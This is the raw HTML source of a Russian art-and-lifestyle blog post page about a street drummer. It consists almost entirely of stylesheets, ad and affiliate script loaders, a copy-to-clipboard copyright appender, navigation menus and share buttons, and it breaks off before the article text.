.the_champ_svg{width:100%!important}.the_champ_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top:auto!important}}body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:19.5px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36.5px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--normal:22px;--wp--preset--font-size--huge:49.5px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}body{font-size:18px}.site-description{font-size:18px}.scrolltop{width:50px}.scrolltop:before{content:"\fe3d"}.main-navigation,.main-navigation ul li>a{color:#fff}.main-navigation,.main-navigation ul li .sub-menu li,.main-navigation ul li.menu-item-has-children:before{background-color:#000}@media (max-width:991px){.widget-area{display:block}}.lazyload{background-image:none!important}.lazyload:before{background-image:none!important}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://kayrosblog.ru/wp-content/litespeed/css/31f04afa24005671e444b32cbd166851.css?ver=6500e" /><script data-optimized="1" type="litespeed/javascript" data-src="https://kayrosblog.ru/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <script type="litespeed/javascript" data-src="https://kayrosblog.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="__ytprefs__-js-extra" type="litespeed/javascript">var _EPYT_={"ajaxurl":"https://kayrosblog.ru/wp-admin/admin-ajax.php","security":"0a9210c0f4","gallery_scrolloffset":"20","eppathtoscripts":"https://kayrosblog.ru/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://kayrosblog.ru/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""}</script> <link rel="https://api.w.org/" href="https://kayrosblog.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kayrosblog.ru/wp-json/wp/v2/posts/10337" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kayrosblog.ru/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://kayrosblog.ru/?p=10337' /> <script type="litespeed/javascript">function addCopy(){var body_element=document.getElementsByTagName('body')[0];var selectedtext=window.getSelection();var articlelink="<br></br>  Copyright (C) https://kayrosblog.ru.  Копируя тексты этого сайта, без указания ссылки на источник, вы нарушаете статью 146 Уголовного кодекса Российской Федерации.  Оригинал читайте здесь: <a href='"+document.location.href+"'>"+document.location.href+"</a>"+" .";var copiedtext=selectedtext+articlelink;var newdiv=document.createElement('div');newdiv.style.position='absolute';newdiv.style.left='-99999px';body_element.appendChild(newdiv);newdiv.innerHTML=copiedtext;selectedtext.selectAllChildren(newdiv);window.setTimeout(function(){body_element.removeChild(newdiv)},0)}
document.oncopy=addCopy</script> <script type="litespeed/javascript">var fixed_main_menu='yes'</script> <noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><link rel="icon" href="https://kayrosblog.ru/wp-content/uploads/2019/07/KB_ico.ico" sizes="32x32" /><link rel="icon" href="https://kayrosblog.ru/wp-content/uploads/2019/07/KB_ico.ico" sizes="192x192" /><link rel="apple-touch-icon" href="https://kayrosblog.ru/wp-content/uploads/2019/07/KB_ico.ico" /><meta name="msapplication-TileImage" content="https://kayrosblog.ru/wp-content/uploads/2019/07/KB_ico.ico" />
 <script type="litespeed/javascript" data-src="https://yandex.ru/ads/system/header-bidding.js"></script> <script type="litespeed/javascript">const dcJs=document.createElement('script');dcJs.src="https://ads.digitalcaramel.com/js/kayrosblog.ru.js?ts="+new Date().getTime();dcJs.async=!0;document.head.appendChild(dcJs)</script> <script type="litespeed/javascript">window.yaContextCb=window.yaContextCb||[]</script> <script type="litespeed/javascript" data-src="https://yandex.ru/ads/system/context.js"></script> <meta name="b6394a6d6108df5435d6117c49e607f7" content="f15b26823cb69d3d086b23d68d03b294"><meta name="yandex-verification" content="5269fb132c18a105" /> <script data-ad-client="ca-pub-5389381740294475" type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <meta name="ahrefs-site-verification" content="754185a822b43f6ac0864cfd8267ec2553950afa81cd378a0fc2b342eab504e4"> <script type="litespeed/javascript" data-src="https://aflt.market.yandex.ru/widget/script/api"></script> <script type="litespeed/javascript">(function(w){function start(){w.removeEventListener("YaMarketAffiliateLoad",start);w.YaMarketAffiliate.createWidget({type:"models",containerId:"marketWidget1",fallback:!0,params:{clid:3665317,vid:"blinds1",searchLocalOffersFirst:!0,searchText:"жалюзи",themeId:4}});w.YaMarketAffiliate.createWidget({type:"models",containerId:"marketWidget2",params:{clid:3665317,vid:"blinds",searchLocalOffersFirst:!0,searchText:"Бамбуковые жалюзи",themeId:4}});w.removeEventListener("YaMarketAffiliateLoad",start);w.YaMarketAffiliate.createWidget({type:"models",containerId:"marketWidget3",params:{clid:3665317,vid:"games",searchLocalOffersFirst:!0,searchText:"флэш игры онлайн бесплатно",themeId:4}});w.removeEventListener("YaMarketAffiliateLoad",start);w.YaMarketAffiliate.createWidget({type:"models",containerId:"marketWidget4",params:{clid:3665317,vid:"pravo",searchLocalOffersFirst:!0,searchText:"право ",themeId:4}});w.removeEventListener("YaMarketAffiliateLoad",start);w.YaMarketAffiliate.createWidget({type:"models",containerId:"marketWidget5",params:{clid:3665317,vid:"gruntVika",searchLocalOffersFirst:!0,searchText:"грунт Vika",themeId:4}});w.removeEventListener("YaMarketAffiliateLoad",start);w.YaMarketAffiliate.createWidget({type:"models",containerId:"marketWidget6",params:{clid:3665317,vid:"bigToys",searchLocalOffersFirst:!0,searchText:"секс-игрушки",themeId:4}});w.removeEventListener("YaMarketAffiliateLoad",start);w.YaMarketAffiliate.createWidget({type:"models",containerId:"marketWidget7",params:{clid:3665317,vid:"ramaKartina",searchLocalOffersFirst:!0,searchText:"рама для картины",themeId:4}});w.removeEventListener("YaMarketAffiliateLoad",start);w.YaMarketAffiliate.createWidget({type:"models",containerId:"marketWidget8",params:{clid:3665317,vid:"shakfkupe",searchLocalOffersFirst:!0,searchText:"шкаф купе",themeId:4}})}
w.YaMarketAffiliate?start():w.addEventListener("YaMarketAffiliateLoad",start)})(window)</script> </head><body class="wp-singular post-template-default single single-post postid-10337 single-format-standard wp-embed-responsive wp-theme-reboot wp-child-theme-reboot_child sidebar-left"><div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a><header id="masthead" class="site-header fixed" itemscope itemtype="http://schema.org/WPHeader"><div class="site-header-inner full"><div class="humburger js-humburger"><span></span><span></span><span></span></div><div class="site-branding"><div class="site-logotype"><a href="https://kayrosblog.ru/"><img src="[data-uri]" alt="" data-src="https://kayrosblog.ru/wp-content/uploads/2015/03/Kayrosblog_logo_small.png.webp" decoding="async" class="lazyload" data-eio-rwidth="200" data-eio-rheight="88"><noscript><img src="https://kayrosblog.ru/wp-content/uploads/2015/03/Kayrosblog_logo_small.png.webp" alt="" data-eio="l"></noscript></a></div><div class="site-branding__body"></div></div><div class="header-search">
<span class="search-icon js-search-icon"></span></div><div class="social-links"><div class="social-buttons social-buttons--square social-buttons--circle"><span class="social-button social-button--facebook js-social-link" data-uri="https://www.facebook.com/kayrosblog.ru/"></span><span class="social-button social-button--vkontakte js-social-link" data-uri="https://vk.com/club33748163"></span><span class="social-button social-button--telegram js-social-link" data-uri="https://t.me/kayrosblog"></span><span class="social-button social-button--pinterest js-social-link" data-uri="https://www.pinterest.com/kayrosdee/kayrosblogru/"></span></div></div></div></header><nav id="site-navigation" class="main-navigation full"><div class="main-navigation-inner fixed"><div class="menu-tor-container"><ul id="header_menu" class="menu"><li id="menu-item-24175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24175"><a href="https://kayrosblog.ru/" title="Сайт про искусство, дизайн, фотографии, интерьер и просто красоту нашей жизни.">Главная</a></li><li id="menu-item-10486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10486"><a href="https://kayrosblog.ru/category/interior-and-archtitecture">Интерьер и архитектура</a><ul class="sub-menu"><li id="menu-item-13058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13058"><a href="https://kayrosblog.ru/category/interior-and-archtitecture/stil-inter-era">Стиль интерьера</a></li><li id="menu-item-13057" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13057"><a href="https://kayrosblog.ru/category/interior-and-archtitecture/oformlenie-inter-era">Оформление интерьера</a></li><li id="menu-item-13059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13059"><a href="https://kayrosblog.ru/category/interior-and-archtitecture/stroitel-stvo-interior">Строительство</a></li><li id="menu-item-59773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59773"><a href="https://kayrosblog.ru/category/interior-and-archtitecture/nedvizhimost">Недвижимость</a></li><li id="menu-item-13056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13056"><a href="https://kayrosblog.ru/category/interior-and-archtitecture/mebel">Мебель</a></li><li id="menu-item-13055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13055"><a href="https://kayrosblog.ru/category/interior-and-archtitecture/arhitektura-interior-and-archtitecture">Архитектура</a></li><li id="menu-item-58115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58115"><a href="https://kayrosblog.ru/category/interior-and-archtitecture/landshaftnyj-dizajn">Ландшафтный дизайн</a></li><li id="menu-item-58114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58114"><a href="https://kayrosblog.ru/category/interior-and-archtitecture/bytovaya-texnika">Бытовая техника</a></li></ul></li><li id="menu-item-19134" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-19134"><a href="https://kayrosblog.ru/category/isskusstvo">Искусство</a><ul class="sub-menu"><li id="menu-item-13061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13061"><a href="https://kayrosblog.ru/category/isskusstvo/zhivopis-isskusstvo">Живопись</a></li><li id="menu-item-13062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13062"><a href="https://kayrosblog.ru/category/isskusstvo/illyustratsii-isskusstvo">Иллюстрации</a></li><li id="menu-item-13063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13063"><a href="https://kayrosblog.ru/category/isskusstvo/kreativ-isskusstvo">Креатив</a></li><li id="menu-item-13060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13060"><a href="https://kayrosblog.ru/category/isskusstvo/grafika-isskusstvo">Графика</a></li><li id="menu-item-13064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13064"><a href="https://kayrosblog.ru/category/isskusstvo/skul-ptura-isskusstvo">Скульптура</a></li></ul></li><li id="menu-item-10484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10484"><a href="https://kayrosblog.ru/category/photo-2">Фотография</a><ul class="sub-menu"><li id="menu-item-13071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13071"><a href="https://kayrosblog.ru/category/photo-2/fotosyemka">Фотосъемка</a></li><li id="menu-item-13069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13069"><a href="https://kayrosblog.ru/category/photo-2/uroki-photoshop-photo-2">Уроки Photoshop</a></li><li id="menu-item-13070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13070"><a href="https://kayrosblog.ru/category/photo-2/fotoputeshestviya-photo">Фотопутешествия</a></li><li id="menu-item-13066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13066"><a href="https://kayrosblog.ru/category/photo-2/natyurmort-photo-2">Натюрморт</a></li><li id="menu-item-13068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13068"><a href="https://kayrosblog.ru/category/photo-2/portret-photo-2">Портрет</a></li><li id="menu-item-13067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13067"><a href="https://kayrosblog.ru/category/photo-2/pejzazh-photo-2">Пейзаж</a></li><li id="menu-item-13065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13065"><a href="https://kayrosblog.ru/category/photo-2/makro-photo-2">Макро</a></li><li id="menu-item-37274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37274"><a href="https://kayrosblog.ru/category/photo-2/svadba">Свадьба</a></li></ul></li><li id="menu-item-10483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10483"><a href="https://kayrosblog.ru/category/design">Дизайн</a><ul class="sub-menu"><li id="menu-item-28602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28602"><a href="https://kayrosblog.ru/category/design/moda-design">Мода</a></li><li id="menu-item-28603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28603"><a href="https://kayrosblog.ru/category/design/tipografika-design">Типографика</a></li></ul></li><li id="menu-item-10487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10487"><a href="https://kayrosblog.ru/category/hobby">Хобби</a><ul class="sub-menu"><li id="menu-item-13074" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13074"><a href="https://kayrosblog.ru/category/hobby/kino-hobby">Кино</a></li><li id="menu-item-13073" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13073"><a href="https://kayrosblog.ru/category/hobby/internet-hobby">Интернет</a></li><li id="menu-item-90048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90048"><a href="https://kayrosblog.ru/category/hobby/biznes">Бизнес</a></li><li id="menu-item-13077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13077"><a href="https://kayrosblog.ru/category/hobby/muzy-ka-hobby">Музыка</a></li><li id="menu-item-13076" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13076"><a href="https://kayrosblog.ru/category/hobby/literatura-hobby">Литература</a></li><li id="menu-item-13072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13072"><a href="https://kayrosblog.ru/category/hobby/zdorov-e-hobby">Здоровье</a></li><li id="menu-item-13078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13078"><a href="https://kayrosblog.ru/category/hobby/yumor-hobby">Юмор</a></li></ul></li></ul></div></div></nav><div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div><div class="search-screen-overlay js-search-screen-overlay"></div><div class="search-screen js-search-screen"><form role="search" method="get" class="search-form" action="https://kayrosblog.ru/">
<label>
<span class="screen-reader-text">Search for:</span>
<input type="search" class="search-field" placeholder="Поиск..." value="" name="s">
</label>
<button type="submit" class="search-submit"></button></form></div><div id="content" class="site-content "><div class="site-content-inner"><div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article"><main id="main" class="site-main article-card"><article id="post-10337" class="article-post post-10337 post type-post status-publish format-standard  category-isskusstvo tag-muzyka-music tag-yumor-funny"><div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://kayrosblog.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://kayrosblog.ru/category/isskusstvo" itemprop="item"><span itemprop="name">Искусство</span></a><meta itemprop="position" content="1"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item breadcrumb_last" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name">Уличный барабаншик &#8212; талант везде найдёт дорогу!</span><meta itemprop="position" content="2"></span></div><h1 class="entry-title" itemprop="headline">Уличный барабаншик &#8212; талант везде найдёт дорогу!</h1><div class="entry-meta">
<span class="entry-time"><span class="entry-label">На чтение</span> 1 мин.</span>            <span class="entry-views"><span class="entry-label">Просмотров</span> 64</span>            <span class="entry-date"><span class="entry-label">Опубликовано</span> <time itemprop="datePublished" datetime="2010-02-21">21.02.2010</time></span></div><div class="entry-content" itemprop="articleBody"><div style='clear:both'></div><div  class='the_champ_sharing_container the_champ_horizontal_sharing' data-super-socializer-href="https://kayrosblog.ru/post121282186"><div class='the_champ_sharing_title' style="font-weight:bold" >Поделитья с друзьями в социальных сетях:</div><div class="the_champ_sharing_ul"><a aria-label="Facebook" class="the_champ_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fkayrosblog.ru%2Fpost121282186" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg" style="background-color:#0765FE;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Instagram" class="the_champ_button_instagram" href="https://www.instagram.com/kayrosdee" title="Instagram" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg" style="background-color:#53beee;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" version="1.1" viewBox="-10 -10 148 148" width="100%" height="100%" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><g><path d="M86,112H42c-14.336,0-26-11.663-26-26V42c0-14.337,11.664-26,26-26h44c14.337,0,26,11.663,26,26v44 C112,100.337,100.337,112,86,112z M42,24c-9.925,0-18,8.074-18,18v44c0,9.925,8.075,18,18,18h44c9.926,0,18-8.075,18-18V42 c0-9.926-8.074-18-18-18H42z" fill="#fff"></path></g><g><path d="M64,88c-13.234,0-24-10.767-24-24c0-13.234,10.766-24,24-24s24,10.766,24,24C88,77.233,77.234,88,64,88z M64,48c-8.822,0-16,7.178-16,16s7.178,16,16,16c8.822,0,16-7.178,16-16S72.822,48,64,48z" fill="#fff"></path></g><g><circle cx="89.5" cy="38.5" fill="#fff" r="5.5"></circle></g></g></svg></span></a><a aria-label="Facebook Messenger" class="the_champ_button_facebook_messenger" title="Facebook Messenger" href="https://kayrosblog.ru/post121282186" onclick='event.preventDefault();theChampPopup("https://www.facebook.com/dialog/send?app_id=874049213811703&display=popup&link=https%3A%2F%2Fkayrosblog.ru%2Fpost121282186&redirect_uri=https%3A%2F%2Fkayrosblog.ru%2Fpost121282186")' style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_facebook_messenger" style="background-color:#0084ff;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 36 36"><path fill="#fff" d="M16 5C9.986 5 5.11 9.56 5.11 15.182c0 3.2 1.58 6.054 4.046 7.92V27l3.716-2.06c.99.276 2.04.425 3.128.425 6.014 0 10.89-4.56 10.89-10.183S22.013 5 16 5zm1.147 13.655L14.33 15.73l-5.423 3 5.946-6.31 2.816 2.925 5.42-3-5.946 6.31z"/></svg></span></a><a aria-label="Vkontakte" class="the_champ_button_vkontakte" href="https://vkontakte.ru/share.php?&url=https%3A%2F%2Fkayrosblog.ru%2Fpost121282186" title="Vkontakte" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_vkontakte" style="background-color:#0077FF;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" fill="none" height="100%" width="100%" viewBox="0.75 6 46 37" xmlns="http://www.w3.org/2000/svg"><path d="M25.54 34.58c-10.94 0-17.18-7.5-17.44-19.98h5.48c.18 9.16 4.22 13.04 7.42 13.84V14.6h5.16v7.9c3.16-.34 6.48-3.94 7.6-7.9h5.16c-.86 4.88-4.46 8.48-7.02 9.96 2.56 1.2 6.66 4.34 8.22 10.02h-5.68c-1.22-3.8-4.26-6.74-8.28-7.14v7.14z" fill="#fff"></path></svg></span></a><a aria-label="Twitter" class="the_champ_button_twitter" href="https://twitter.com/intent/tweet?text=%D0%A3%D0%BB%D0%B8%D1%87%D0%BD%D1%8B%D0%B9%20%D0%B1%D0%B0%D1%80%D0%B0%D0%B1%D0%B0%D0%BD%D1%88%D0%B8%D0%BA%20-%20%D1%82%D0%B0%D0%BB%D0%B0%D0%BD%D1%82%20%D0%B2%D0%B5%D0%B7%D0%B4%D0%B5%20%D0%BD%D0%B0%D0%B9%D0%B4%D1%91%D1%82%20%D0%B4%D0%BE%D1%80%D0%BE%D0%B3%D1%83%21&url=https%3A%2F%2Fkayrosblog.ru%2Fpost121282186" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_twitter" style="background-color:#55acee;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Odnoklassniki" class="the_champ_button_odnoklassniki" href="https://connect.ok.ru/dk?cmd=WidgetSharePreview&st.cmd=WidgetSharePreview&st.shareUrl=https%3A%2F%2Fkayrosblog.ru%2Fpost121282186&st.client_id=-1" title="Odnoklassniki" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_odnoklassniki" style="background-color:#f2720c;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M16 16.16a6.579 6.579 0 0 1-6.58-6.58A6.578 6.578 0 0 1 16 3a6.58 6.58 0 1 1 .002 13.16zm0-9.817a3.235 3.235 0 0 0-3.236 3.237 3.234 3.234 0 0 0 3.237 3.236 3.236 3.236 0 1 0 .004-6.473zm7.586 10.62c.647 1.3-.084 1.93-1.735 2.99-1.395.9-3.313 1.238-4.564 1.368l1.048 1.05 3.877 3.88c.59.59.59 1.543 0 2.133l-.177.18c-.59.59-1.544.59-2.134 0l-3.88-3.88-3.877 3.88c-.59.59-1.543.59-2.135 0l-.176-.18a1.505 1.505 0 0 1 0-2.132l3.88-3.877 1.042-1.046c-1.25-.127-3.19-.465-4.6-1.37-1.65-1.062-2.38-1.69-1.733-2.99.37-.747 1.4-1.367 2.768-.29C13.035 18.13 16 18.13 16 18.13s2.968 0 4.818-1.456c1.368-1.077 2.4-.457 2.768.29z"></path></svg></span></a><a aria-label="Mail.ru" class="the_champ_button_mail_ru" href="https://connect.mail.ru/share?share_url=https%3A%2F%2Fkayrosblog.ru%2Fpost121282186" title="Mail.Ru" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_mail_ru" style="background-color:#356fac;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M19.975 15.894c-.134-2.542-2.02-4.07-4.3-4.07h-.086c-2.63 0-4.09 2.068-4.09 4.417 0 2.633 1.765 4.296 4.077 4.296 2.58 0 4.275-1.89 4.4-4.127l-.003-.515zm-4.37-6.346c1.755 0 3.407.776 4.62 1.993v.006c0-.584.395-1.024.94-1.024h.14c.85 0 1.025.808 1.025 1.063l.005 9.08c-.06.595.613.9.988.52 1.457-1.497 3.203-7.702-.907-11.295-3.83-3.352-8.967-2.8-11.7-.916-2.904 2.003-4.764 6.438-2.958 10.603 1.968 4.543 7.6 5.896 10.947 4.546 1.696-.684 2.48 1.607.72 2.355-2.66 1.132-10.066 1.02-13.525-4.972-2.338-4.046-2.212-11.163 3.987-14.85 4.74-2.822 10.99-2.042 14.762 1.895 3.937 4.117 3.705 11.82-.137 14.818-1.742 1.36-4.326.035-4.312-1.947l-.02-.647c-1.21 1.203-2.824 1.905-4.58 1.905-3.475 0-6.53-3.056-6.53-6.528 